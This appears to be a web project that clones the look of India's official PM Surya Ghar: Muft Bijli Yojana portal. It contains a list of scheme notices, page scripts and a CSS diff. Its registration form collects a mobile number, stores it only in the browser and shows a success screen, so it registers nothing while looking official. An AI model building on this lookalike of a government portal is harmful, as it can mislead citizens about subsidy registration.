    "title": "Guidelines for Implementation of Component ' Service Charge ' under PM-Surya Ghar Muft Bijli Yojana",
    "date": "09.11.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Guidelines for Implementation of Component ' Innovative Projects ' under PM-Surya Ghar Muft Bijli Yojana",
    "date": "09.11.2024"
  },
  {
    "cat": "General Notices",
    "title": "Update on Weekly Vendor Interactive VC Sessions being conducted by the RTS Vendor Management Vertical",
    "date": "07.11.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for Solar Installers/ Technicians (Training Schedule up to November 2024)",
    "date": "30.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for Solar PV Installers (Training Schedule up to December 2024)",
    "date": "29.10.2024"
  },
  {
    "cat": "Meeting Notices",
    "title": "Postponement of vendor interactive sessions dated 30.10.2024",
    "date": "29.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for On Job Training (OJT) for trained installers/ Suryamitras (Training Schedule up to December 2024)",
    "date": "29.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for helpers/ assistant technicians (Training Schedule up to December 2024)",
    "date": "29.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for Entrepreneurs (Training Schedule up to December 2024)",
    "date": "29.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for Rooftop Solar Supervisors (Training Schedule up to December 2024)",
    "date": "29.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of institutes conducting training programs for Solar Installers/ Technicians (Training Schedule up to 1st week November 2024)",
    "date": "29.10.2024"
  },
  {
    "cat": "Capacity Building",
    "title": "Capacity Building Helpline - for trainee registration",
    "date": "17.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of Certified Solar PV Installers - Vendors may utilize for their manpower requirements",
    "date": "15.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "Expression of Interest (EOI) for getting awareness to become Vendors under PM-Surya Ghar : Muft Bijli Yojana (PMSG:MBY).",
    "date": "14.10.2024"
  },
  {
    "cat": "Meeting / Workshop / Training",
    "title": "PMSG | Vendor Manual to work on PM Surya Ghar Portal",
    "date": "10.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of Trained Suryamitras during 2021-22 - Vendors may utilize this list for their manpower requirements.",
    "date": "08.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of Trained Suryamitras during 2022-23 - Vendors may utilize this list for their manpower requirements",
    "date": "08.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "List of Trained Suryamitras during 2020-21 - Vendors may utilize this list for their manpower requirements.",
    "date": "08.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "Expression of Interest (EOI) for Prospective Vendors - PM-Surya Ghar : Muft Bijli Yojana (PMSG)",
    "date": "03.10.2024"
  },
  {
    "cat": "General Notices",
    "title": "PMSG Manual for Return of Application for Correction",
    "date": "02.10.2024"
  },
  {
    "cat": "CFA related",
    "title": "Clarification in respect of Operational Guidelines for Implementation of PMSG for the component of \"CFA to residential consumers\"-regarding",
    "date": "26.09.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Provision of Brand Owner- Channel Partner w.r.t. Vendor registration under PM Surya Ghar: Muft Bijli Yojana for RTS installation",
    "date": "25.09.2024"
  },
  {
    "cat": "General Notices",
    "title": "Updation of Vendor's Profile: Despite several reminders, some vendors have not updated their profile (districts of operation, address ) on the National Portal. All such vendors are again requested to update their profile latest with Address and District of Operations by 23.09.2024 (Monday) as per email sent by REC on registered email id, failing which the concerned vendors would not be visible to the consumers for vendor selection.",
    "date": "22.09.2024"
  },
  {
    "cat": "CFA related",
    "title": "The Subsidy claims submitted upto 31.08.2024 which were correct in all aspects have been processed for payment. The claims records where bank details mismatch have been sent back to the respective consumer for correction and resubmission. Request such consumers to login and correct their bank details. Please ensure that name of bank account holder shall be same as the name of the electricity consumer (as in bill) and the account number and IFSC code are entered correctly. Please also ensure that account given is a valid account in all aspects. Click here.",
    "date": "20.09.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Allowing vendors of adjacent States to work in the Union Territories (UTs) and allowing vendors registered with one DISCOM to work with rest of the DISCOMs of the state for Rooftop Solar installation under PM Surya Ghar: Muft Bijli Yojana - regarding.",
    "date": "08.09.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Seeking comments/suggestions on draft Guidelines for Implementation of the \"Payment Security Mechanism\" Component and \"Central Financial Assistance\" Component for RESCO Models/ Utility Led Aggregation Models of PM-Surya Ghar: Muft Bijli Yojana.",
    "date": "07.09.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Training Institute details on PM Surya Ghar Portal",
    "date": "27.08.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Monitoring Framework for Implementation of PM-Surya Ghar: Muft Bijli Yojana",
    "date": "16.08.2024"
  },
  {
    "cat": "Technical Documents",
    "title": "List of Solar PV Cell Manufacturers",
    "date": "14.08.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Allowing vendors of the adjacent States to Work with the Union Territories (UTs) for Rooftop Solar installation under PM Surya Ghar: Muft Bijli Yojana",
    "date": "14.08.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Guidelines for Implementation of Component 'Model Solar Village' under PM-Surya Ghar: Muft Bijli Yojana",
    "date": "09.08.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Framework for Vendor Rating Programme under PM Surya Ghar Yojana",
    "date": "26.07.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Operational Guidelines for Implementation of Component 'Awareness and Outreach' under PM-Surya Ghar: Muft Bijli Yojana",
    "date": "19.07.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Operational Guidelines for Implementation of Component 'Incentives to Local Bodies' under PM-Surya Ghar Muft Bijli Yojana",
    "date": "19.07.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Operational Guidelines for Implementation of Component 'Capacity Building' under PM-Surya Ghar Muft Bijli Yojana",
    "date": "19.07.2024"
  },
  {
    "cat": "Scheme Guidelines/ Framework",
    "title": "Operational Guidelines for Implementation of Component 'Incentives to Discoms' under PM-Surya Ghar Muft Bijli Yojana",
    "date": "19.07.2024"
  },
  {
    "cat": "Meeting Notices",
    "title": "Interactive Session with the RTS Vendor of all the States/UTs shall be held every Wednesday from 12:00 noon to 01:30 PM w.e.f 24.07.2024",
    "date": "17.07.2024"
  },
  {
    "cat": "Subsidy Released",
    "title": "The Subsidy claims submitted upto 31.07.2024 which were correct in all aspects have been processed for payment. The claims records where bank details mismatch have been sent back to the respective consumer for correction and resubmission. Request such consumers to login and correct their bank details. Please ensure that name of bank account holder shall be same as the name of the electricity consumer (as in bill) and the account number and IFSC code are entered correctly. Please also ensure that account given is a valid account in all aspects. Click here.",
    "date": "01.08.2024"
  }
];

// Page Switching Function
function switchPage(pageId) {
  var pages = document.querySelectorAll('main[id]');
  pages.forEach(function(page) {
    page.style.display = page.id === pageId ? 'block' : 'none';
  });
  var mobileNav = document.getElementById('mobileNav');
  var overlay = document.getElementById('navOverlay');
  if (mobileNav) mobileNav.classList.remove('is-open');
  if (overlay) overlay.classList.remove('is-open');
  document.body.style.overflow = "";
  window.scrollTo(0, 0);
}

// Main Site JS
(function () {
  var overlay = document.getElementById("navOverlay");
  var drawer = document.getElementById("mobileNav");
  var openBtn = document.querySelector(".menu-toggle");
  var closeBtn = document.querySelector(".mobile-nav__close");
  var fab = document.getElementById("fabTop");

  function openNav() {
    if (overlay) overlay.classList.add("is-open");
    if (drawer) drawer.classList.add("is-open");
    document.body.style.overflow = "hidden";
  }

  function closeNav() {
    if (overlay) overlay.classList.remove("is-open");
    if (drawer) drawer.classList.remove("is-open");
    document.body.style.overflow = "";
  }

  if (openBtn) openBtn.addEventListener("click", openNav);
  if (closeBtn) closeBtn.addEventListener("click", closeNav);
  if (overlay) overlay.addEventListener("click", closeNav);

  if (fab) {
    window.addEventListener("scroll", function () {
      fab.classList.toggle("is-visible", window.scrollY > 280);
    });
    fab.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  }

  var slides = document.querySelectorAll("[data-announce-slide]");
  var idx = 0;
  var prev = document.querySelector("[data-announce-prev]");
  var next = document.querySelector("[data-announce-next]");
  var pause = document.querySelector("[data-announce-pause]");
  var paused = false;

  function showSlide(i) {
    if (!slides.length) return;
    idx = (i + slides.length) % slides.length;
    slides.forEach(function (el, j) {
      el.style.display = j === idx ? "block" : "none";
    });
  }

  if (slides.length) {
    showSlide(0);
    if (prev)
      prev.addEventListener("click", function () {
        showSlide(idx - 1);
      });
    if (next)
      next.addEventListener("click", function () {
        showSlide(idx + 1);
      });
    if (pause)
      pause.addEventListener("click", function () {
        paused = !paused;
        pause.innerHTML = paused
          ? '<i class="fa-solid fa-play"></i>'
          : '<i class="fa-solid fa-pause"></i>';
      });

    var timer = setInterval(function () {
      if (!paused) showSlide(idx + 1);
    }, 8000);
    window.addEventListener("beforeunload", function () {
      clearInterval(timer);
    });
  }
})();

// Registration Form JS
(function() {
  var captchaInput = document.getElementById('captchaInput');
  var captchaImage = document.getElementById('captchaImage');
  var refreshBtn = document.getElementById('refreshCaptcha');
  var registrationForm = document.getElementById('registrationForm');
  var currentCaptcha = '';

  function generateCaptcha() {
    var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    currentCaptcha = '';
    for (var i = 0; i < 6; i++) {
      currentCaptcha += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    
    captchaImage.innerHTML = '';
    var canvas = document.createElement('canvas');
    canvas.width = 200;
    canvas.height = 60;
    var ctx = canvas.getContext('2d');
    
    ctx.fillStyle = '#f0f4f8';
    ctx.fillRect(0, 0, canvas.width, canvas.height);
    
    ctx.strokeStyle = '#ddd';
    for (var i = 0; i < 5; i++) {
      ctx.beginPath();
      ctx.moveTo(Math.random() * canvas.width, Math.random() * canvas.height);
      ctx.lineTo(Math.random() * canvas.width, Math.random() * canvas.height);
      ctx.stroke();
    }
    
    ctx.font = 'bold 32px Arial';
    ctx.fillStyle = '#004a87';
    ctx.textBaseline = 'middle';
    
    var letters = currentCaptcha.split('');
    letters.forEach(function(letter, index) {
      var x = 25 + index * 28;
      var y = 30 + Math.random() * 10;
      var angle = (Math.random() - 0.5) * 0.3;
      ctx.save();
      ctx.translate(x, y);
      ctx.rotate(angle);
      ctx.fillText(letter, 0, 0);
      ctx.restore();
    });
    
    ctx.strokeStyle = '#004a87';
    ctx.lineWidth = 2;
    ctx.strokeRect(0, 0, canvas.width, canvas.height);
    
    captchaImage.appendChild(canvas);
    if (captchaInput) captchaInput.value = '';
  }

  if (captchaImage) {
    generateCaptcha();
  }

  if (refreshBtn) {
    refreshBtn.addEventListener('click', function(e) {
      e.preventDefault();
      generateCaptcha();
    });
  }

  var mobileInput = document.getElementById('mobileNumber');
  if (mobileInput) {
    mobileInput.addEventListener('input', function(e) {
      e.target.value = e.target.value.replace(/[^0-9]/g, '').slice(0, 10);
    });
  }

  if (registrationForm) {
    registrationForm.addEventListener('submit', function(e) {
      e.preventDefault();
      
      var mobile = mobileInput.value;
      var captchaEntered = captchaInput.value;
      var guidelinesChecked = document.getElementById('guidelines').checked;

      if (mobile.length !== 10) {
        alert('Please enter a valid 10-digit mobile number');
        return;
      }

      if (captchaEntered.toLowerCase() !== currentCaptcha.toLowerCase()) {
        alert('Captcha is incorrect. Please try again.');
        generateCaptcha();
        return;
      }

      if (!guidelinesChecked) {
        alert('Please accept the guidelines to continue');
        return;
      }

      localStorage.setItem('registrationMobile', mobile);
      localStorage.setItem('verificationTime', new Date().toISOString());
      
      registrationForm.style.display = 'none';
      document.getElementById('displayMobile').textContent = '+91 ' + mobile;
      document.getElementById('successScreen').classList.remove('hidden');
      
      document.getElementById('successScreen').scrollIntoView({ behavior: 'smooth' });
    });
  }
})();

// Whats New List JS
(function () {
  var MONTHS = ["", "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];

  function parseDate(d) {
    var p = d.split(".");
    if (p.length !== 3) return { day: "", mon: "", y: "" };
    return {
      day: String(parseInt(p[0], 10)),
      mon: MONTHS[parseInt(p[1], 10)] || p[1],
      y: p[2],
    };
  }

  function tagClass(cat) {
    if (cat.indexOf("General Notices") === 0) return "notice-tag--general";
    if (cat.indexOf("Scheme Guidelines") === 0) return "notice-tag--scheme";
    if (cat.indexOf("Technical Documents") === 0) return "notice-tag--technical";
    if (cat.indexOf("Capacity Building") === 0) return "notice-tag--capacity";
    if (cat === "Meeting Notices") return "notice-tag--meeting";
    if (cat.indexOf("Meeting / Workshop") === 0) return "notice-tag--workshop";
    if (cat.indexOf("CFA related") === 0) return "notice-tag--cfa";
    if (cat.indexOf("Subsidy Released") === 0) return "notice-tag--subsidy";
    return "notice-tag--scheme";
  }

  function esc(s) {
    return String(s)
      .replace(/&/g, "&amp;")
      .replace(/</g, "&lt;")
      .replace(/>/g, "&gt;")
      .replace(/"/g, "&quot;");
  }

  var OFFICIAL = "https://pmsuryaghar.gov.in/";

  function render(list) {
    var el = document.getElementById("whatsnewList");
    var empty = document.getElementById("whatsnewEmpty");
    if (!el) return;
    if (!list.length) {
      el.innerHTML = "";
      if (empty) empty.hidden = false;
      return;
    }
    if (empty) empty.hidden = true;
    el.innerHTML = list
      .map(function (item) {
        var dt = parseDate(item.date);
        var tc = tagClass(item.cat);
        return (
          '<article class="notice-card">' +
          '<div class="notice-card__date"><div class="day">' +
          esc(dt.day) +
          '</div><div class="mon">' +
          esc(dt.mon) +
          '</div><div class="notice-card__yr">' +
          esc(dt.y) +
          '</div></div><div class="notice-card__divider" aria-hidden="true"></div>' +
          '<div class="notice-card__body"><span class="notice-tag ' +
          tc +
          '"><i class="fa-solid fa-bell" aria-hidden="true"></i> ' +
          esc(item.cat) +
          "</span><h4>" +
          esc(item.title) +
          '</h4><a class="notice-card__link" href="' +
          OFFICIAL +
          '" target="_blank" rel="noopener noreferrer">Click To View</a></div></article>'
        );
      })
      .join("");
  }

  var all = window.WHATS_NEW_NOTICES || [];
  var sel = document.getElementById("whatsnewCategory");
  var search = document.getElementById("whatsnewSearch");

  if (sel) {
    var uniq = [];
    all.forEach(function (i) {
      if (uniq.indexOf(i.cat) === -1) uniq.push(i.cat);
    });
    uniq.forEach(function (c) {
      var o = document.createElement("option");
      o.value = c;
      o.textContent = c;
      sel.appendChild(o);
    });
  }

  function applyFilter() {
    var q = (search && search.value ? search.value : "").toLowerCase().trim();
    var c = sel && sel.value ? sel.value : "";
    var filtered = all.filter(function (i) {
      if (c && i.cat !== c) return false;
      if (!q) return true;
      return (i.title + " " + i.cat).toLowerCase().indexOf(q) !== -1;
    });
    render(filtered);
  }

  if (search) {
    search.addEventListener("input", applyFilter);
    search.addEventListener("search", applyFilter);
  }
  if (sel) sel.addEventListener("change", applyFilter);

  render(all);
})();
  </script>
</body>
</html>



==== commit 13fcf2e0: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2880 +1,2628 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>PM Surya Ghar: Muft Bijli Yojana | MNRE</title>
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari:wght@400;600;700;800&family=Open+Sans:wght@400;600;700;800&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
-  <style>
-/* PM Surya Ghar — informational UI clone (public content only) */
-:root {
-  --navy: #004a87;
-  --navy-deep: #003b6e;
-  --blue-accent: #1d5a96;
-  --blue-bright: #0066cc;
-  --text: #1a1a1a;
-  --text-muted: #555;
-  --bg-page: #f5f7fa;
-  --card-blue: #e8f2fc;
-  --card-blue-soft: #e3f2fd;
-  --white: #fff;
-  --border-light: #e0e4e8;
-  --shadow: 0 2px 12px rgba(0, 74, 135, 0.08);
-  --radius: 14px;
-  --radius-lg: 18px;
-  --header-h: auto;
-  --font: "Noto Sans Devanagari", "Open Sans", system-ui, -apple-system, sans-serif;
-}
-
-*,
-*::before,
-*::after {
-  box-sizing: border-box;
-}
-
-html {
-  scroll-behavior: smooth;
-}
-
-body {
-  margin: 0;
-  font-family: var(--font);
-  color: var(--text);
-  background: var(--white);
-  line-height: 1.5;
-  padding-bottom: 2rem;
-}
-
-a {
-  color: var(--blue-bright);
-}
-
-img {
-  max-width: 100%;
-  height: auto;
-  display: block;
-}
-
-/* ——— Top bar ——— */
-.gov-bar {
-  background: var(--navy);
-  color: var(--white);
-  padding: 0.4rem 1rem;
-  display: flex;
-  align-items: center;
-  gap: 0.5rem;
-  font-size: 0.8125rem;
-}
-
-.gov-bar .flag {
-  width: 22px;
-  height: 14px;
-  border-radius: 2px;
-  flex-shrink: 0;
-  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.25);
-}
-
-/* ——— Site header ——— */
-.site-header {
-  background: var(--white);
-  padding: 0.65rem 1rem;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 0.75rem;
-  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
-  position: sticky;
-  top: 0;
-  z-index: 100;
-}
-
-.site-header__brand {
-  display: flex;
-  align-items: center;
-  gap: 0.65rem;
-  min-width: 0;
-}
-
-.site-header__emblem {
-  width: 100px;
-  height: auto;
-  flex-shrink: 0;
-}
-
-.site-header__titles {
-  min-width: 0;
-}
-
-.site-header__titles .hi {
-  font-size: 0.8rem;
-  font-weight: 700;
-  color: var(--navy);
-  line-height: 1.2;
-}
-
-.site-header__titles .en {
-  font-size: 0.75rem;
-  font-weight: 700;
-  color: var(--navy);
-  line-height: 1.25;
-  margin-top: 2px;
-}
-
-.menu-toggle {
-  background: none;
-  border: none;
-  padding: 0.5rem;
-  cursor: pointer;
-  color: var(--navy);
-  font-size: 1.35rem;
-  line-height: 1;
-}
-
-/* ——— Mobile nav drawer ——— */
-.nav-overlay {
-  position: fixed;
-  inset: 0;
-  background: rgba(0, 0, 0, 0.35);
-  opacity: 0;
-  visibility: hidden;
-  transition: opacity 0.2s, visibility 0.2s;
-  z-index: 200;
-}
-
-.nav-overlay.is-open {
-  opacity: 1;
-  visibility: visible;
-}
-
-.mobile-nav {
-  position: fixed;
-  top: 0;
-  right: 0;
-  width: min(300px, 88vw);
-  height: 100%;
-  background: var(--white);
-  z-index: 201;
-  transform: translateX(100%);
-  transition: transform 0.25s ease;
-  padding: 1.25rem;
-  box-shadow: -4px 0 24px rgba(0, 0, 0, 0.12);
-}
-
-.mobile-nav.is-open {
-  transform: translateX(0);
-}
-
-.mobile-nav h3 {
-  margin: 0 0 1rem;
-  font-size: 0.9rem;
-  color: var(--navy);
-}
-
-.mobile-nav a {
-  display: block;
-  padding: 0.65rem 0;
-  color: var(--text);
-  text-decoration: none;
-  font-weight: 600;
-  font-size: 0.9rem;
-  border-bottom: 1px solid var(--border-light);
-  cursor: pointer;
-}
-
-.mobile-nav a:hover {
-  color: var(--blue-accent);
-}
-
-.mobile-nav__close {
-  position: absolute;
-  top: 1rem;
-  right: 1rem;
-  background: none;
-  border: none;
-  font-size: 1.5rem;
-  cursor: pointer;
-  color: var(--navy);
-  line-height: 1;
-}
-
-/* ——— Main container ——— */
-.page-wrap {
-  max-width: 520px;
-  margin: 0 auto;
-  padding: 0 1rem 0.5rem;
-}
-
-.page-wrap--wide {
-  max-width: 560px;
-}
-
-/* ——— Home hero ——— */
-.hero-title {
-  text-align: center;
-  padding: 1.5rem 0 1rem;
-}
-
-.hero-title .line1 {
-  font-size: 1.35rem;
-  font-weight: 800;
-  color: var(--text);
-}
-
-.hero-title .line2 {
-  font-size: 1.65rem;
-  font-weight: 800;
-  color: var(--navy);
-  margin-top: 0.25rem;
-}
-
-.hero-photo-wrap {
-  max-width: 280px;
-  margin: 0 auto 1.25rem;
-  border-radius: 0 0 var(--radius-lg) var(--radius-lg);
-  overflow: hidden;
-}
-
-.hero-quote {
-  font-weight: 700;
-  font-size: 0.95rem;
-  text-align: left;
-  color: var(--text);
-  margin-bottom: 1rem;
-  line-height: 1.55;
-}
-
-.hero-attrib {
-  text-align: right;
-  margin-bottom: 1.75rem;
-}
-
-.hero-attrib .name {
-  font-weight: 700;
-  color: var(--blue-accent);
-  font-size: 1rem;
-}
-
-.hero-attrib .role {
-  font-size: 0.85rem;
-  color: #4a7eb5;
-  margin-top: 0.15rem;
-}
-
-.bottom-accent-bar {
-  height: 10px;
-  background: linear-gradient(90deg, #b8d9f5, #7eb8e8);
-  margin: 0 -1rem;
-  max-width: none;
-}
-
-/* ——— Announcement ——— */
-.section-announcement {
-  margin-top: 0.5rem;
-  margin-bottom: 0.5rem;
-}
-
-.section-head {
-  display: flex;
-  align-items: center;
-  gap: 0.5rem;
-  margin-bottom: 0.75rem;
-}
-
-.section-head .icon {
-  font-size: 1.25rem;
-}
-
-.section-head h2 {
-  margin: 0;
-  font-size: 1.15rem;
-  font-weight: 800;
-}
-
-.announce-box {
-  background: var(--card-blue-soft);
-  border-radius: var(--radius);
-  padding: 1rem 1rem 2.75rem;
-  position: relative;
-  border: 1px solid rgba(0, 74, 135, 0.12);
-}
-
-.announce-box p {
-  margin: 0;
-  font-size: 0.875rem;
-  color: var(--text);
-  line-height: 1.55;
-}
-
-.announce-link {
-  display: block;
-  text-decoration: none;
-  cursor: pointer;
-  transition: opacity 0.2s;
-}
-
-.announce-link:hover {
-  opacity: 0.8;
-}
-
-.announce-link p {
-  margin: 0;
-  font-size: 0.875rem;
-  color: var(--text);
-  line-height: 1.55;
-}
-
-.announce-controls {
-  position: absolute;
-  bottom: 0.65rem;
-  right: 0.75rem;
-  display: flex;
-  gap: 0.35rem;
-}
-
-.announce-controls button {
-  background: none;
-  border: none;
-  color: var(--navy);
-  padding: 0.35rem;
-  cursor: pointer;
-  font-size: 1rem;
-}
-
-/* ——— Minister cards ——— */
-.ministers {
-  margin-top: 0.5rem;
-  margin-bottom: 0.5rem;
-}
-
-.minister-card {
-  display: flex;
-  align-items: center;
-  gap: 1rem;
-  background: var(--white);
-  border-radius: var(--radius);
-  padding: 1rem;
-  margin-bottom: 0.5rem;
-  box-shadow: var(--shadow);
-  border: 1px solid var(--border-light);
-}
-
-.minister-card__photo {
-  width: 80px;
-  height: 100px;
-  border-radius: 8px;
-  overflow: hidden;
-  flex-shrink: 0;
-  background: var(--bg-page);
-  display: flex;
-  align-items: center;
-  justify-content: center;
-}
-
-.minister-card__photo img {
-  width: 100%;
-  height: 100%;
-  object-fit: cover;
-  display: block;
-}
-
-.minister-card__photo--2 {
-  background: var(--bg-page);
-}
-
-.minister-card h3 {
-  margin: 0;
-  font-size: 0.95rem;
-  font-weight: 700;
-}
-
-.minister-card p {
-  margin: 0.25rem 0 0;
-  font-size: 0.8rem;
-  color: var(--text-muted);
-}
-
-/* ——— What's new heading on home ——— */
-.whatsnew-preview {
-  margin-top: 0.5rem;
-  margin-bottom: 0.5rem;
-  text-align: center;
-}
-
-.whatsnew-preview h2 {
-  font-size: 1.5rem;
-  margin: 0;
-}
-
-.whatsnew-preview h2 .w {
-  color: var(--text);
-}
-
-.whatsnew-preview h2 .n {
-  color: var(--blue-bright);
-}
-
-.whatsnew-preview .more {
-  display: inline-block;
-  margin-top: 0.75rem;
-  font-weight: 600;
-  cursor: pointer;
-  text-decoration: none;
-}
-
-/* ——— Benefits page ——— */
-.view-more-link {
-  text-align: center;
-  padding: 0.75rem 0;
-}
-
-.view-more-link a {
-  font-weight: 600;
-  cursor: pointer;
-}
-
-#benefits,
-#registration {
-  scroll-margin-top: 88px;
-}
-
-.home-benefits {
-  margin-top: 0.25rem;
-}
-
-.home-registration {
-  margin-top: 0.5rem;
-}
-
-.reg-official-note {
-  text-align: center;
-  font-size: 0.85rem;
-  color: #666;
-  margin: 1.25rem 0 0.5rem;
-}
-
-/* ——— Legal / Terms ——— */
-.legal-page {
-  padding-top: 0.5rem;
-}
-
-.legal-back {
-  margin: 0 0 1rem;
-}
-
-.legal-back a {
-  display: inline-flex;
-  align-items: center;
-  gap: 0.4rem;
-  font-size: 0.9rem;
-  font-weight: 600;
-  color: var(--navy);
-  text-decoration: none;
-  cursor: pointer;
-}
-
-.legal-back a:hover {
-  text-decoration: underline;
-}
-
-.legal-card {
-  background: var(--white);
-  border-radius: var(--radius-lg);
-  padding: 1.35rem 1.15rem 1.5rem;
-  box-shadow: var(--shadow);
-  border: 1px solid var(--border-light);
-}
-
-.legal-card h1 {
-  margin: 0 0 1.15rem;
-  font-size: 1.35rem;
-  color: var(--navy);
-  text-align: center;
-}
-
-.legal-card p {
-  margin: 0 0 1rem;
-  font-size: 0.875rem;
-  line-height: 1.65;
-  color: var(--text);
-  text-align: justify;
-}
-
-.legal-card p:last-child {
-  margin-bottom: 0;
-}
-
-.legal-card h2 {
-  font-size: 1.02rem;
-  color: var(--navy);
-  margin: 1.35rem 0 0.5rem;
-  line-height: 1.35;
-  text-align: left;
-}
-
-.legal-card h2:first-of-type {
-  margin-top: 0.75rem;
-}
-
-.legal-card .legal-list {
-  margin: 0 0 1rem;
-  padding-left: 1.25rem;
-  font-size: 0.875rem;
-  line-height: 1.65;
-  color: var(--text);
-  text-align: justify;
-}
-
-.legal-card .legal-list li {
-  margin-bottom: 0.55rem;
-}
-
-.legal-card .legal-list li:last-child {
-  margin-bottom: 0;
-}
-
-.legal-card--long p + h2 {
-  margin-top: 1.35rem;
-}
-
-.legal-card a {
-  color: var(--blue-bright);
-  font-weight: 600;
-  cursor: pointer;
-}
-
-.card-white {
-  background: var(--white);
-  border-radius: var(--radius-lg);
-  padding: 1.35rem 1.1rem;
-  box-shadow: var(--shadow);
-  border: 1px solid var(--border-light);
-  margin: 1rem 0;
-}
-
-.card-white h1 {
-  text-align: center;
-  color: var(--navy);
-  font-size: 1.65rem;
-  margin: 0 0 1.25rem;
-}
-
-.subsidy-block {
-  text-align: center;
-  padding: 0.5rem 0;
-}
-
-.subsidy-block h3 {
-  margin: 0 0 1rem;
-  font-size: 1rem;
-  font-weight: 700;
-}
-
-.subsidy-block h3 span {
-  color: var(--blue-accent);
-}
-
-.subsidy-block .amt {
-  font-size: 1.35rem;
-  font-weight: 800;
-  color: var(--navy);
-}
-
-.subsidy-block .per {
-  font-size: 0.95rem;
-  margin: 0.25rem 0;
-}
-
-.subsidy-block .small {
-  font-size: 0.8rem;
-  color: var(--text-muted);
-  max-width: 320px;
-  margin: 0 auto;
-}
-
-.subsidy-block hr {
-  border: none;
-  border-top: 1px solid var(--border-light);
-  margin: 1.15rem 0;
-}
-
-.note-10 {
-  text-align: center;
-  font-size: 0.9rem;
-  margin-bottom: 0.5rem;
-}
-
-/* ——— Table card ——— */
-.capacity-card {
-  background: var(--white);
-  border-radius: var(--radius-lg);
-  padding: 1.25rem;
-  margin: 1rem 0;
-  box-shadow: var(--shadow);
-  border: 1px solid var(--border-light);
-}
-
-.capacity-card .note {
-  text-align: center;
-  font-size: 0.85rem;
-  margin-bottom: 0.75rem;
-}
-
-.capacity-card h2 {
-  text-align: center;
-  font-size: 1.05rem;
-  margin: 0 0 1rem;
-}
-
-.capacity-table {
-  width: 100%;
-  border: 1px solid var(--border-light);
-  border-radius: 10px;
-  overflow: hidden;
-  border-collapse: collapse;
-  font-size: 0.8rem;
-}
-
-.capacity-table th,
-.capacity-table td {
-  padding: 0.65rem 0.5rem;
-  text-align: center;
-  border: 1px solid var(--border-light);
-}
-
-.capacity-table th {
-  background: #f8fafc;
-  color: var(--text-muted);
-  font-weight: 600;
-  font-size: 0.72rem;
-  line-height: 1.3;
-}
-
-/* ——— Registration section title ——— */
-.reg-section-title {
-  text-align: center;
-  margin: 1.5rem 0 1rem;
-}
-
-.reg-section-title h2 {
-  margin: 0;
-  font-size: 1.4rem;
-}
-
-.reg-section-title .c {
-  color: var(--navy);
-}
-
-.reg-section-title .r {
-  color: var(--text);
-}
-
-/* ——— Process steps (winding path) ——— */
-.process-wrap {
-  position: relative;
-  padding: 0.5rem 0 2rem;
-}
-
-.process-path {
-  position: absolute;
-  left: 12px;
-  top: 0;
-  bottom: 0;
-  width: 4px;
-  background: linear-gradient(
-    180deg,
-    var(--navy) 0%,
-    var(--navy) 100%
-  );
-  border-radius: 4px;
-  opacity: 0.35;
-  display: none;
-}
-
-@media (min-width: 400px) {
-  .process-path {
-    display: block;
-  }
-}
-
-.step-card {
-  position: relative;
-  margin-bottom: 1.25rem;
-  border: 3px solid var(--navy);
-  border-radius: var(--radius-lg);
-  padding: 1.1rem 1rem 1.25rem;
-  background: var(--white);
-}
-
-.step-card--fill {
-  background: var(--card-blue);
-}
-
-.step-card__illu {
-  display: flex;
-  justify-content: center;
-  margin-bottom: 0.85rem;
-  min-height: 100px;
-  align-items: center;
-}
-
-.step-card__illu svg {
-  max-width: 220px;
-  height: auto;
-}
-
-.step-card__illu i {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-}
-
-.step-card h3 {
-  margin: 0 0 0.65rem;
-  text-align: center;
-  color: var(--blue-accent);
-  font-size: 1.1rem;
-}
-
-.step-card p {
-  margin: 0;
-  text-align: center;
-  font-size: 0.875rem;
-  color: var(--text-muted);
-  line-height: 1.55;
-}
-
-.step-card a.official {
-  word-break: break-all;
-}
-
